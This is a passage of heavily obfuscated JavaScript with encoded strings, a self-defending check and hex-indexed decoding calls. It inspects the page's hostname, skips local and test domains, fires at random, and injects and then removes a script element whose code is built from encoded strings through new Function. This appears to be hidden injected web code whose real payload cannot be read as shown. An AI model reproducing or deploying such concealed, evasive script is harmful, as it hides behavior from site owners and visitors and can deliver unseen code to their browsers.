0x451a,'WnL7')+Y(0xa93,'7eCY')+Y(0x3b6e,'[E4K')+Y(0x2f07,'MkT6')+Y(0x3ae3,'6ZqT')+Y(0x1cb7,'mA87')+Y(0x3926,'dLmP')+Y(0x41c9,'Zkc%')+Y(0x2fe5,'vrwG')+Y(0x373a,'S[a4')+Y(0x3c16,'h!0K')+Y(0xa5d,'J(u^')+Y(0x2f83,'Q45&')+Y(0x1043,'mI#g')+Y(0x1b36,'Q45&')+Y(0x213b,'6ZqT')+Y(0xa6a,'fVmH')+Y(0x2c21,'%x&B')+Y(0x3acd,'E$@2')+Y(0x1d79,'VJnG')+Y(0x4513,'dLmP')+Y(0x3c51,'hLyQ')+Y(0x1b32,'b6lW')+Y(0x40fd,'MkT6')+Y(0x147d,'V]r)')+Y(0x221c,'tHy]')+Y(0x11b1,'1%jC')+Y(0xe25,'tHy]')+Y(0x2be8,'1(Af')+Y(0x33e6,'J%hH')+Y(0x235b,'dLmP')+Y(0x2b69,'ir*3')+Y(0x409,'VJnG')+Y(0xc9b,'l4LE')+Y(0x231a,'&HmG')+Y(0xb55,'v776')+Y(0x1134,'Zkc%')+Y(0x3984,'S[a4')+Y(0x2a55,'MkT6')+Y(0x32b8,'E$@2')+Y(0x4153,'DlgP')+Y(0x158c,'9pW[')+Y(0x23b9,'MkT6')+Y(0x3474,'tHy]')+Y(0x3181,'DlgP')+Y(0x3a87,'G*kX')+Y(0x26e0,'f8WK')+Y(0x4089,'7eCY')+Y(0x2db2,'Cu$U')+Y(0x21aa,'ir*3')+Y(0x1bca,'V]r)')+Y(0x129d,'J%hH')+Y(0x746,'m^&J')+Y(0xd8b,'1PM*')+Y(0x350d,'1PM*')+Y(0x1a54,'Q45&')+Y(0x78f,'7eCY')+Y(0x261b,'S[a4')+Y(0x242a,'l4LE')+Y(0x4329,'v776')+Y(0x1cab,'mA87')+Y(0x2225,'G*kX')+Y(0x51d,'#[5H')+Y(0x37dc,'MkT6')+Y(0x2d43,'1(Af')+Y(0x3a4d,'7eCY')+Y(0x3463,'m^&J')+Y(0x140a,'ir*3')+Y(0x39e9,'WnL7')+Y(0xa5f,')A![')+Y(0x8eb,'hLyQ')+Y(0x8de,'G*kX')+Y(0x41fd,'J%hH')+Y(0x217e,')1JS')+Y(0x87e,']kYM')+Y(0x18cc,'[E4K')+Y(0x3c7,'S[a4')+Y(0x30d4,'DlgP')+Y(0x234c,'Z#et')+Y(0x25ef,'gIv9')+Y(0xa40,'QGV7')+Y(0x17c5,'1%jC')+Y(0x2ec9,'5L)s')+Y(0xb40,'%x&B')+Y(0xace,')A![')+Y(0x37be,'b6lW')+Y(0x485,'JvZN')+Y(0x8ec,'G*kX')+Y(0x19ae,'DlgP')+Y(0xac8,'Z#et')+Y(0x32fd,'mI#g')+Y(0x12f7,']kYM')+Y(0x11c6,'4]aJ')+Y(0x3d99,'6ZqT')+Y(0x15e0,'hLyQ')+Y(0x208,'[E4K')+Y(0x4399,'G*kX')+Y(0x1e07,'f8WK')+Y(0x646,'[E4K')+Y(0x2aae,'h!0K')+Y(0x3929,'E$@2')+Y(0x8ed,'ir*3')+Y(0x2f3b,'%x&B')+Y(0x4248,'#[5H')+Y(0x3689,'v776')+Y(0x1537,'Z#et')+Y(0x20c5,'v776')+Y(0x23a,'J(u^')+Y(0x1153,'V]r)')+Y(0x2746,'S[a4')+Y(0x72b,'WnL7')+Y(0x3952,'WnL7')+Y(0x3b1f,'Cu$U')+Y(0x30a,'MkT6')+Y(0x197f,'S[a4')+Y(0x1182,'S[a4')+Y(0x578,'Q45&')+Y(0x44b0,'MkT6')+Y(0x1eb1,'V]r)')+Y(0x1ee,'MkT6')+Y(0x2bb1,'Q45&')+Y(0x2e4f,'fVmH')+Y(0x15c0,'J(u^')+Y(0x43ef,'QGV7')+Y(0x423c,'hLyQ')+Y(0x2409,'7eCY')+Y(0x94e,'Q45&')+Y(0x40ab,'Zkc%')+Y(0x6e4,'m^&J')+Y(0x14b2,'VJnG')+Y(0x623,'E$@2')+Y(0x2ea,'vrwG')+Y(0x1a7c,'ir*3')+Y(0x28c5,'G*kX')+Y(0x533,'1(Af')+Y(0x408f,'MkT6')+Y(0x21ab,'J(u^')+Y(0x24be,'Z#et')+Y(0xc63,'DlgP')+Y(0x218a,'WnL7')+Y(0x230b,'4]aJ')+Y(0x400c,'G*kX')+Y(0x1968,'v776')+Y(0xa83,'b6lW')+Y(0x1e50,'gIv9')+Y(0xcd2,'5L)s')+Y(0x414b,'hLyQ')+Y(0x15c6,'WnL7')+Y(0x13e4,'VJnG')+Y(0x34a0,'fVmH')+Y(0x13f9,'dLmP')+Y(0xbbf,'PNzJ')+']'),d[Y(0x6e2,'6ZqT')]=Y(0x25a7,']kYM')+Y(0x3661,'9pW[')+Y(0x3fcd,'dLmP')+Y(0x2810,'17CK')+Y(0x2d34,'[E4K')+Y(0x22e4,'1PM*')+Y(0x127f,'l4LE')+Y(0x3e9f,'h!0K')+Y(0x33b8,'ir*3')+Y(0x38c3,'mrvk')+Y(0x3803,'&HmG')+Y(0x14c4,'DlgP')+Y(0x134e,'E$@2')+Y(0x20ac,'H%kI')+Y(0x757,'h!0K')+Y(0x189a,'&HmG'),d[Y(0x247,'JvZN')]=Y(0x27dc,'PNzJ')+Y(0x13a3,'PNzJ')+Y(0x4d5,'7eCY')+Y(0x3ab,'MkT6')+Y(0x2f0c,'#[5H')+Y(0x3e50,'17CK')+Y(0x289f,'ir*3')+Y(0x3165,'tHy]')+Y(0x4bc,'l4LE')+Y(0x24c0,'J%hH')+Y(0x3b8a,'dLmP')+Y(0x2b04,'WnL7'),d[Y(0x37cf,'h!0K')]=Y(0x460,'b6lW')+Y(0x41b8,'Cu$U')+Y(0x4432,'S[a4')+Y(0x1533,'6ZqT')+Y(0x19f9,'l4LE')+Y(0x2e38,'ir*3')+Y(0x1d65,'vrwG')+Y(0x1802,'fVmH')+Y(0x3508,')A![')+Y(0x1eaf,'Z#et')+Y(0x3f9c,'PNzJ')+Y(0x31b8,'G*kX')+Y(0x3c61,'tHy]')+Y(0x4237,'Z#et')+Y(0x4360,'QGV7')+Y(0x11c1,'DlgP')+Y(0x4057,'Z#et')+Y(0x31fb,')1JS'),d[Y(0x2c8a,'v776')]=function(z,B){return z===B;},d[Y(0x18ba,'H%kI')]=Y(0x10c5,'hLyQ')+Y(0x3f11,'9pW['),d[Y(0xd36,'QGV7')]=Y(0xa03,'ir*3')+Y(0x27b9,'[E4K')+Y(0x1e55,'tHy]')+Y(0x1bbb,'7eCY')+Y(0x4117,'Cu$U'),d[Y(0x58d,'PNzJ')]=Y(0x2fd,'[E4K')+Y(0x1afe,'1(Af'),d[Y(0x12f6,'17CK')]=Y(0x621,'17CK')+'t',d[Y(0x258c,'Zkc%')]=Y(0x832,'H%kI')+Y(0x30c6,'[E4K'),d[Y(0xb57,'MkT6')]=function(z,B){return z===B;},d[Y(0x44da,'1(Af')]=function(x,y,z){return x(y,z);},d[Y(0x2bf6,'#[5H')]=function(x,y,z){return x(y,z);},d[Y(0x8f5,'gIv9')]=function(z,B){return z-B;},d[Y(0x16b1,'%x&B')]=function(x,y){return x(y);},d[Y(0x3572,'5L)s')]=function(x,y,z){return x(y,z);},d[Y(0x2441,'JvZN')]=function(x){return x();},d[Y(0x438c,'m^&J')]=Y(0x360d,'&HmG')+'t',d[Y(0x2476,'m^&J')]=Y(0x3b97,'mI#g')+Y(0x10a1,'%x&B')+Y(0x71c,'&HmG'),d[Y(0x2998,'MkT6')]=Y(0x1ad8,'mrvk')+Y(0x24c1,'PNzJ')+Y(0x2f46,'9pW[')+Y(0x1cb2,'H%kI')+Y(0x41e6,'mrvk')+Y(0x1672,'1%jC')+Y(0x44e7,'6ZqT')+Y(0x13d2,'9pW['),d[Y(0x35e0,'5L)s')]=Y(0xc5f,'MkT6')+Y(0x1570,'MkT6')+Y(0x2a6a,'MkT6')+Y(0x5e9,'17CK')+Y(0xb04,'4]aJ')+Y(0x28ab,'1(Af'),d[Y(0x3c43,'QGV7')]=function(x){return x();},d[Y(0x232,'1PM*')]=function(x){return x();},d[Y(0x33c0,'J%hH')]=Y(0x770,'QGV7');var e=d,f=function(){var x=!![];return function(y,z){var B=x?function(){var Z=_0x2350359d;if(z){var C=z[Z(0x2436,'PNzJ')](y,arguments);return z=null,C;}}:function(){};return x=![],B;};}();function g(x,y){var a0=Y;for(var z in x)if(e[a0(0x1ee8,'dLmP')](z[a0(0x300d,'b6lW')+'h'],y)&&function(B,C){var a1=a0;for(var J=0x2;e[a1(0x1094,'dLmP')](J,C[a1(0x2ef9,'fVmH')+'h']);J++)if(e[a1(0x1910,'1%jC')](B[a1(0x4079,'G*kX')+a1(0x146b,'MkT6')](C[J][0x0]),C[J][0x1]))return;return 0x1;}(z,arguments))return x[z];}function h(x,y){var a2=Y;return e[a2(0x30e5,'Q45&')](x,Math[a2(0x25f1,'4]aJ')](e[a2(0x1f31,'%x&B')](Math[a2(0x1fd9,'dLmP')+'m'](),e[a2(0x25f2,'Cu$U')](e[a2(0x1ec3,'mrvk')](y,0x1),x))));}function i(x,y){var a3=Y;for(var z=0x0;e[a3(0x358b,'MkT6')](z,y[a3(0x28b9,'1%jC')+'h']);z++){var B=y[z],C=e[a3(0x125f,'1PM*')](0x0,B[a3(0x3516,'m^&J')+'Of']('.'))?e[a3(0xf3f,'b6lW')]('.',x):x,J=e[a3(0x2df0,'%x&B')](C[a3(0x1d2f,'J(u^')+'h'],B[a3(0x1da4,'JvZN')+'h']),K=C[a3(0x37fa,'1%jC')+'Of'](B,J),J=e[a3(0x2e1b,'4]aJ')](-0x1,K)&&e[a3(0x999,'Z#et')](K,J);if(J&&(e[a3(0x2f96,'J%hH')](C[a3(0x1ef3,'mA87')+'h'],B[a3(0x83b,'%x&B')+'h'])||e[a3(0x3584,'QGV7')](0x0,B[a3(0x2d23,'H%kI')+'Of']('.'))))return 0x1;}}function j(){var a4=Y,x,y;return e[a4(0x2221,'%x&B')](g,e[a4(0x2e07,')1JS')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function k(){var a5=Y,x=e[a5(0x42ec,'gIv9')](l,e[a5(0x5e4,'J%hH')](j));if(x){var x=e[a5(0x21ed,'dLmP')](g,x,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return x&&x[0x4]&&!x[0x5]?!(e[a5(0x3b0a,'VJnG')](0x46,x[a5(0x1ff,'dLmP')+a5(0x3c87,')1JS')](0x0))&&e[a5(0xcb8,'QGV7')](0x66,x[a5(0x3664,'S[a4')+a5(0x250f,'Q45&')](0x0))||e[a5(0x2a72,'WnL7')](0x49,x[a5(0x155d,'VJnG')+a5(0x146b,'MkT6')](0x1))&&e[a5(0x3b0a,'VJnG')](0x69,x[a5(0x30dc,'fVmH')+a5(0x4453,'QGV7')](0x1))||e[a5(0xf95,'5L)s')](0x4c,x[a5(0x32fa,'WnL7')+a5(0xc9a,'J%hH')](0x2))&&e[a5(0x2856,'mA87')](0x6c,x[a5(0x31ab,'DlgP')+a5(0x4170,'Cu$U')](0x2))||e[a5(0x2d9c,'6ZqT')](0x45,x[a5(0x259d,'#[5H')+a5(0x128f,'PNzJ')](0x3))&&e[a5(0x286c,'J(u^')](0x65,x[a5(0x3664,'S[a4')+a5(0x1dcf,'&HmG')](0x3))||e[a5(0x16a2,'gIv9')](0x3a,x[a5(0x981,'vrwG')+a5(0x34c8,']kYM')](0x4))):void 0x0;}}function l(x){var a6=Y;return e[a6(0x3c5c,'Cu$U')](g,x,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function m(){var a7=Y,x=e[a7(0x1c1f,'#[5H')](j);if(x){var y=e[a7(0x3dbe,'vrwG')](g,x,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),z,z=!!(z=!e[a7(0x2452,'ir*3')](y,'~')?e[a7(0x38fb,'MkT6')](l,x):z)&&e[a7(0x261c,'mI#g')](g,z,0x8,[0x7,0x65],[0x0,0x68]);return e[a7(0x36c7,'mrvk')](y,z);}}function n(){var a8=Y,x=e[a8(0x3d39,'PNzJ')],y=new RegExp(e[a8(0x4192,'WnL7')],'g');return x[a8(0x33bd,'5L)s')+'ce'](y,'')[a8(0x309a,'l4LE')](';');}function o(){var a9=Y,x=e[a9(0x2ce2,'%x&B')],y=new RegExp(e[a9(0x1c52,'DlgP')],'g');return x[a9(0x1a31,'1%jC')+'ce'](y,'')[a9(0x276c,'tHy]')](';');}function p(x){var aa=Y;return e[aa(0x2eca,'1(Af')](-0x1,x[aa(0x1616,'QGV7')+'Of'](String[aa(0xc5d,'H%kI')+aa(0x2373,'5L)s')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[aa(0xd4d,'Zkc%')](x)||new RegExp(e[aa(0x34f5,'%x&B')],'g')[aa(0x1252,'MkT6')](x));var y;}function q(x,y){var ab=Y,z=x[ab(0x558,'#[5H')+'h'];return e[ab(0x27bf,'hLyQ')](x[ab(0x10bb,'b6lW')+ab(0x34d6,'E$@2')](e[ab(0x3586,'QGV7')](z,y[ab(0x44c1,'WnL7')+'h']),z),y);}function r(){var ac=Y,x=e[ac(0x1279,'mI#g')][ac(0x3dd1,'fVmH')]('|'),y=0x0;while(!![]){switch(x[y++]){case'0':var z={};z[ac(0xcdd,']kYM')]=e[ac(0x5af,'%x&B')],z[ac(0x158f,'G*kX')]=function(R,U){var ad=ac;return e[ad(0x1141,')1JS')](R,U);},z[ac(0x43a8,'&HmG')]=e[ac(0x2c7d,'WnL7')],z[ac(0x264,'J(u^')]=function(R,U){var ae=ac;return e[ae(0x27bf,'hLyQ')](R,U);},z[ac(0x183b,'tHy]')]=e[ac(0x2a74,'Z#et')],z[ac(0x343,'S[a4')]=function(R,U){var af=ac;return e[af(0x3297,'ir*3')](R,U);},z[ac(0x3665,'1PM*')]=e[ac(0x252e,'G*kX')],z[ac(0xe60,'%x&B')]=function(R,U){var ag=ac;return e[ag(0x301a,'E$@2')](R,U);},z[ac(0x3d5a,'E$@2')]=function(R){var ah=ac;return e[ah(0x11a2,'1%jC')](R);};var B=z;continue;case'1':return!K||!!(e[ac(0x1c7a,'Q45&')](i,K=e[ac(0x32aa,'f8WK')](q,K,String[ac(0x1f71,'7eCY')+ac(0x1bf4,'H%kI')+'de'](0x2e))?K[ac(0x27ae,'l4LE')+ac(0x2932,'PNzJ')](0x0,e[ac(0x312f,'b6lW')](K[ac(0x9b8,')A![')+'h'],0x1)):K,J)||e[ac(0x29dd,'J(u^')](i,K,Q)||e[ac(0x3390,'l4LE')](p,K)||e[ac(0x1a5c,'6ZqT')](k));case'2':var C=e[ac(0x43f0,'J%hH')](f,this,function(){var ai=ac,R=B[ai(0x56e,'E$@2')](typeof window,B[ai(0x3abb,'m^&J')])?window:B[ai(0x365,'S[a4')](typeof process,B[ai(0x33f,'vrwG')])&&B[ai(0x1839,'%x&B')](typeof require,B[ai(0x1841,'m^&J')])&&B[ai(0x1c6d,'5L)s')](typeof global,B[ai(0xef8,'fVmH')])?global:this,U=function(){var aj=ai,W=new R[(aj(0x3455,'6ZqT'))+'p'](B[aj(0x163e,'f8WK')]);return!W[aj(0x24ef,'hLyQ')](C);};return B[ai(0x4045,'9pW[')](U);});continue;case'3':var J=e[ac(0x1c1f,'#[5H')](n),K=e[ac(0x185b,'f8WK')](m),Q=e[ac(0x3341,'hLyQ')](o);continue;case'4':e[ac(0x4272,'f8WK')](C);continue;}break;}}function s(x){var ak=Y,y=e[ak(0x29ef,'&HmG')](j),z;y&&((z=y[ak(0x1893,'1PM*')+ak(0x41c4,'b6lW')+ak(0x2242,'%x&B')](e[ak(0x1cc0,'E$@2')]))[ak(0x1283,']kYM')]=e[ak(0x1c09,'1%jC')],z[ak(0x17fe,'1(Af')+ak(0xee2,'m^&J')+'t']=x,(y[ak(0x2986,'J(u^')]||y[ak(0x1ba4,'mrvk')]||y[ak(0x3642,'tHy]')+ak(0x33a,'9pW[')+ak(0x44ba,')A![')])[ak(0x18da,'6ZqT')+ak(0x310d,'Q45&')+'d'](z),z[ak(0x1509,'fVmH')+'e']());}function t(){var al=Y,x,y=e[al(0x23fb,'&HmG')](g,e[al(0x4456,'&HmG')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),z,B,B;y&&(z=e[al(0x1935,'V]r)')],B=new RegExp(e[al(0x26f4,'f8WK')],'g'),(B=y[z[al(0xb56,'h!0K')+'ce'](B,'')])&&B[al(0x30b5,'PNzJ')+al(0x2f52,'gIv9')][al(0x2559,']kYM')+al(0x3f3f,'ir*3')+'d'](B));}try{var u,v,w;e[Y(0x2e9a,'b6lW')](r)||(e[Y(0x383a,'JvZN')](t),e[Y(0x2cd6,'tHy]')](0x1,e[Y(0x404d,'9pW[')](h,0x1,u=0x4))||e[Y(0x352e,'WnL7')](s,e[Y(0x171b,'G*kX')](e[Y(0x3ed2,'Zkc%')]('(',new Function((function(){var _0x2983918=function(){var _0x8804542c=['neXdzfDnEuvOsNLRCLn5z3DLreKZwLn3BK5RqxDHEwnW','ttjsvgvivw5mq2rUv1zNELz6vLDArwrysNL3BLjgtNjH','zfvoDMfSyZfAv1jyvuHRBKXdzdnIvZLPvJfcwweXyZnI','u3LND2verxLzExDUtKnOBvz5y3blmhnVtuHNEe0Yuxnk','BMvfmuLJmwrsyuDss1uYouDwELjqsNL3BLz6wNDzmhC0','AgTtBKPWsNL3BMngtNzvv0K0yta1wfvvog5mq2ryvvrK','ELuXy1HStgfTww5mq2r0t0C5EfOYmxjtmwrqtKnJC0OY','BvzRs1H0CfPPAgznsgD5t1rJmK5uwtvAvNnUyMS1BMvR','z3LnmKLZsJbOuLPuuw5lvJa5wM5wDvKZuNbImJrVy0n4','u2nWwfnOreXiAgjuAwD3zurgAe1tD25HshaZuunJCeT5','v3LKAMfhrNLrwffUwfnODKT5C3bpmZv1sMLzB2jumxnk','Eu5utxnkEMqYs0nvBKTtDeXlrei0tvrzmeXdzdzjEMC0','we5vC25mq2rytKu1ALqYsM9zmhbPuZa5we5etMPumu5Y','vxPoAeP5Bgrlsfi1y0DwDLPPqNDJBtLQwLHoEKXfsMjw','q2nZsJnAsLiXAhzKBtbUtenKrgjxDfvAAKv2wtb0seP5','mtm0mJyYr3HxvLvz','ALLytMXkEK1Ut21AyLrPz3DLrezQt1n3BLnvoufpu2nW','vgH2yLzJmMfty3nkmwrst1rgwe5yvLrLrwnUtenKwe5x','EwD3zurfmu1tD25LAu00t0nJCeSWC29nsgD5tLDvC0P6','mNHHvKvAAvndzgrxEwr3zfHoB0OXmg9uv0yWyuzZBMnT','nw9wmuPvtvzJmW','EwD3zurjmu1tD25JsgXXtKnJCeSWC29nsgD4wxPNC0OZ','C0P6AgXpvfvUs1yWC2f6mxzmr3C5wM5wDvKZuNbImJrV','AKzOtenKEu4XDefkEwTYu3LND2vertnpu3DUwfzKwfPP','u2nWsZbZB01iz3LnvevZsJbOuLPuuw5lu3HRvZbZB01i','uJfJBtrNy0n0Ee8ZmhnArNrms0rcne1xuxLmq2rKsKHA','vZL1s0vvCguZwMHJAujuufu0n2nTvJbKweP1suDAyLv5','sgD5turNC0OYEhvxA3nUs1nRCMnhrNLJmLzkyM5rB1nP','C29nsgD4txPjC0OYAdzKmefUs1n0teTeqJrnAMC1tenJ','v28WsNLRCLn5z3DLreu1tLn3BLnvnvfHu2nWsZbZB01i','vJfgr1PfEerHEKPyvuzWALvirw5mq2rytKrcwMfisKDz','z25yvNn3zurcza','wLnKzeTiwxnkEwnWteHzovPSDfDlrei0twPNneXdzfLu','rxbLm0PSzeHwEwjPqNDqAJf4tZmWC1PgDeXlrei0tvrR','y1nSn2nTvJbKweP1suHcogzirtDMu3HRvZbZB01iz3Lo','uLfkEwTYu3LND2verxLpu3DUsKHSmwvdy3blmhnVtuHN','tLrJC0OZqJvHALfUs1yWovn5z3DLrev5wLn3BLD6vNfn','mfzytLDSB1jhAhHkExDUy2ToCLyXyZnAr1jmzdbnBKXd','vK1UtenKEveYDhHwELL6wKvOtLr5y3nkm1u0yJjWwfvy','rxLnELeXtMPJne9tC3zqu2m3zg1gEuLhCZLkEwm3wM05','tuHNEfLxuxnkmdL4vtnRBKTtDeXlrei0twPNm0XdzhDL','uw5mq2ryvurSCwqYmxzxBKPysNL3BMfhmxzLr1zuytno','vZbbBKTwmhnkmMnUs1r0EvPyuJfJBtrNwMX0v0TeqJrn','tenJnfPuAZfkEwXKufDAmwjTtJbHvZL1s0HVC1ftBdDK','vtbmq2rKvJfKBuP5Bgrlse5IvfnND2vesxDzu3DUu1u1','mJfKCNDsANG','q3DUuw1fmwrty3byvdfTzfC1AMrhBhzIAwG2tevfCguZ','vw5lu3rms0rcne1xrxPmq2q2utjWC0P5A3jtEwD3zurj','yKrWmgfhBhPmrwC5wM5wDvKZuNbImJrVs1H0mLLyswDw','mtC1nde4r1bxBvfQ','mKzQzeDouLj5y3nkmNHAwM10we5xuMTvrMnUtenKwe5R','m1PZsNLSzeThsJbImKvZy0nSyLzPz3DLrezSwKn3BLz6','z3DLrezOtwL3BG','EuTiwMHJAujZufrcne1dEhrmrZrZyNOWD2veqtDIAJfW','txbLm0PSzeHwEq','rezTtxL3BLzQtwHju2nWwfqXBwrxnwPKr2X2yMLOD0Xi','AujfufDAyLrPz3DLreL3t1n3BK5dAg1wEwnWwfnOBKXi','u3LND2vertfpq3DUt0Dvnu5ty3blmhnVtuHNEe1Qz3nk','CLn5z3DLrezTwxL3BMfiCdnrq2nWsZbZB01iz3HAvgDZ','BfHumfPRveDfBKXdzfHorgXPvNPKrgjgzfbJu2nZsJjo','vNLIAuj6ufC1mwjhD3nLrhq5zLrWBwrxnwPKr2X2yMLN','CfHtD25AEwnWteHfowngDg1xmKv4s0rcne1xrMXmq2nX','C0OZzeLumMrytJjsALzwtNznBgmYzuDoufuYDfzLv1PO','s0rcne1Qwtrmq2rsvevzCuP5A3blAtf3wvHkELPvBhvK','rw5lu3rms0rcne1QwMTmq2rytM5KCKP5A3jtEwD3zurj','AxDUvtforfLty3blu3r3wvHkELPvBhvKq2Hls0rcne1Q','D2vertvAq3DUtKnOBvz5y3blmhnVtuHNEe9utxnkmtu1','vJfcs1PguLHkExDUvJfjm1KWChPtm2XyvuvnBKXdzg9v','v2TZBKTwmg9sq2S3zLr0EvPyuJfJBtrNuwX0vuTeqJrn','AwnTvMHHENrSyKHoBeLhrMjkm0iXyZjNBLHtAgHxEwr6','BgvUz3rO','wtfyu3HItuHNmeXeqJroBvjKtezZD2vetxnnsgCZtLyW','y2HHCKnVzgvbDa','u1zSC1KXuLHkExDUyZboCLPyAgfJr1jrwvnJC0OZAhrH','sgD4twPzC0OXntvzEuvUs1n0teTeqJrnvfe0tenKue5R','ovn5z3DLrezStwL3BK5RqxDHEwnWsZbZB01iz3HAAMnZ','yJfKwfvTEgPwBKvUtenKwfvTEgTtru52u1zKu1fTtKPs','rvPPu0nKzfD6qJrnvJa2tfmXmgfhBhPxEwrZv2Xsr1LR','m0LYufnJBeP5C29kEKf3sNL0C1D5zgPHr0z5uti5A1Pv','EK5RvdnfBKXdzevrmJL0vNPADgfgzfbHu2nZsJfKu0WY','vvDkEwjwCfDArxHysNL3BLz6wxDsrMmYvM1ovgqWy25m','sJfKu1eWoxPnsejRvdfJBKXdzhHwmdHYwwSXnuP5D25s','rJbkmtbVzfnSyKOZuNzvm1j5yvC1BKOXmg9nsgD4tunR','EhrlwhqYwvHjz2jQmwjyu3H2ufrcne1dEhDmseu5sNLJ','ndiWnJrwzwvMqLe','tunSn2jQmxfxEwrWyM1sBgvfow1kmtbVyMLRn2zysMXK','r2rZyJjkAgjdEenxmvfVtuHNEu56qxnkmhrustfrBKTw','BKTtDeXlrei0tvDfmKXdzePuBejWsNLRCLn5z3DLrezO','A1CWC29nsgD5tLrvC0OWwKDovtrUs1yWovPUvNvzm1jW','wxLfBKTtDeXlrei0twPoBuXdzhfvEK5OsNLRCLn5z3DL','sgD5ttjrC0OXmgTKBfvUs1n0teTeqJrnve13tenJEfiX','refZtuHND1HtEdbHr2X6v3LKtLDRvKXuBKfUwfqXBwrx','sfOZyM1vBKXdzdnJmwHTzwXoDMfdy3nkmMm0yxK5EfDf','suHbDgnuDdLmr1jIu3LND2vertbou3DUuw1fmwrty3by','EuLhCZLnsgD3teD3owrhAhbJmxnUyKzWvvjTsKLkmtfI','tM1wueP5BgrxmKv4s0rcne1QrxLmq2m0wLrRmuP5A3jk','wKfnr3nUs1n0ta','mu5QBgXxEwr1vg1KnLrxrw5yvdbOsvz0ze8ZmwPqvJH3','s0rcne1Qutvmq2m0wLrRmuP5A3jtEwD3zurgBe9tD25v','EgTxmhnVtuHNEu1hsxnkEMqYs0nvBKTwmdLtEwD3zurj','ztjfovLtmhDLrev5tLr0mLLyswDzEJfMtuHNEu9uyZjo','zvrvBKXdzerpr3rAuw5gmfPgtKHkExDUyMXoDLngyZjv','A1bxwJfIBu4WyvC5DuThA3bLm1POy2LcCvbtzgHzBu5R','AMSXtenKC2jSCeXkEwXKufDAyLrPz3DLreKXwxL3BLyX','mg9Lu3DUv2LJCfb6qJrov0u2tuHNm1LtEdvqwe5Iwvrb','mvz0yJnswe5utMTtrwnUtenKwfvwAg9JA052zfHkEeP5','m1n6vLHumJbUtenKwfvUsxDsrgH2yw5WweP5D25wmdLq','mhnVtuHNEu9xvxnkmxmXywPfBKTtDeXlrei0twPvneXd','meThwLHkEwTYu3LND2vestjoAxDUwfzKwfPPy3blmhnV','t0P5A3jtEwD3zurfEK5tD25oA0f3yxLJCeSWC29nsgD5','vLyXrLDzmvzOsNL3BLOZwxPArxqYyvznBKXdzdnnAZvR','DuSXzfjuBvjny1nJC0OZstrHm1PytLroA1nfDgHkExDU','wLzwu1nvtNzIwej2yM1wDwrdAhLlvhqYwvHjz2reDg1I','Ewr6wLnKzeTdBgjwAwD3zurfnu5PD25JsgXXtKnJCfHt','vvrgBLz6vLnzmujnuM1ougvhmxrkExDUvNPzm1KXrKrH','ttvmq2rnt0rsseP5A3jkmK5SsJeWB2f5D25kEwTZyKnR','vNPJD09gyZjxBu5rvfzJBKXdzgTrmNr1zdboDMfSyZjn','tuHNEe5xsxnkmwHqzg13BKTtDeXlrei0tvrnEKXdy29s','rw5mq2rZt0D0C1fvB3HtEwnZsJjSAfnTtLvIvZLsuMXJ','ytbsDfLty3nkm1z0yta5we5RnwTvv1POsNL3BMvTmxjr','zg1gEuLgohDLreK1tNPzmu5QBgTqvNnUzgToCLjxD3Pm','mJLUvNPwD1KWChPtEwnZsJngnfDhDfHoELjSsNL3BLLv','n2PSrMriEq','vMmYy2Tkq1Lty3nkmMHuytnSwfvQzgTtmu5YuvnJC0OY','rezPtun3BLDfotjIq2nWsZbZB01iz3Lnre1ZsJeWA2rS','t0HJBKTwmdLABhrps0rcne1usMTmq2r1u0HWv0P5Bgrm','sfz5yMLcCK8ZmdDKBuz5suDNovPUvNvzm1jWyJi0B2jd','B1PSDfDlrei0tvrrEKXdzeHtAMGZsNLSzeThwMjwAwD3','EwnZsJfKufrhBhfzmNHRvfHfBKXdzdfKmvPRu2XSD1KX','B1KWAhrImwrytLm5A1nTrw5mq2rytJncALzwtNzwBgmY','mu5ewvnJCeSWC29nsgD5twPRC0P5AezIq29Us1n0teTe','CuP5A3jtEwD3zurjne5PD25vmu5ewvnJCeSWC29nsgD5','mtGYmdmZwgjVwwHn','CgrhtM9lsgXIzwLZCLHtBdDzmKz6wLnJD0P6CdjzweLN','vhq5teDSyKOZqNLIm1j2zeHSD1PtzgrxEwrSvdfKnwmW','D0TirxbpmZbZwKz0teTeqJrnv1jTtenKtu9euKHkEwXK','ne1xsM1mq2rZvZboAeP5A3jtEwD3zurjnu1PD25rre5T','tMLmq2riu2POm0P5A3jtEwD3zurjnu55D25uweLXs1nJ','EwnZsJncvgiZzfHvrNbRvercmfKWEfPomLjnwvnJC0OY','zurjnu56wtfoAMXSv3LKtgmYsNrKmw9UwfnOAKXhsxbm','nwjuDefUvG','ntblrw9VtuHNEq','yZbAv3bgt0C4DW','rMPnExDUvtforfLty3byvdfTzfC1AMrhBhzIAwHgtevz','sMXKsfz5yMLcD0TirxbpmZbZwKz0teTeqJrnAKu1tenK','mxzIvMmYuM1su2jxoxHwmuP0sNL3BLz6wMLvBgmYt0rO','tey4D2vestvoELKXtMPSBfD5zfDKrZLUvtfvBLHumtDM','vtnsEwfxnw5xEwrTy205DfeYAgHJA052wKDvBLHtAhnx','uvqXn2zuDejxmdrVtuHNEfLQtxnkmtu1wxLfBKTwmdLA','vLnhvw5mq2rytM1SvgvhmxzHBgmYvxLJC0OXzfbtmgWY','BLyXqK1xvMmZt1DgrLLty3nkmwrrvg1sswfhAgTwBvPu','ufHfn2ztEgTxmhnVtuHNEu9hrxnkEMqYs0nvBKTwmdLt','mK5SsJeWB2ntD25kEwXKtZnfBuPPAhvAwgnNy1nND2ve','DdLKrdb3zurbCW','m0Xdzfrvme5OsNLSzeThmhnKmMX1wKC5m0TtBdHMq2H0','mtaZmZmZz2fKEKfs','D25zvu5Yvg1grgj6BhvwEwnZsJjSBgfhuKLnA05lsNL3','rwnUtenKwfvQrKTAA3qXzunJC0OXzfbxr0yYvti5mwvy','mvvYEvzezG','DhvxmJLKs1nvD2verxDnrJbWtZmXEvPyuJfJBtrNy1r0','odi3nMHyDMjgqq','z3LnALfZsJncnwfQuw5lu3rms0rcne1uwMLmq2rhuMPw','y3nkmMG2zdbb